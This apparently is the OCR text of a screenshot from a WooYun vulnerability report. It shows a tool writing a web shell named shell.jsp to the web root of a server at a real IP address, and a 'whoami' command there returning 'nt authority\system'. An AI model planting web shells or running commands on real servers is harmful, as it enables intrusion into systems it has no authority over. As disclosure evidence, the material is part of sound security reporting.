 Url: http://219.141.203.166
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org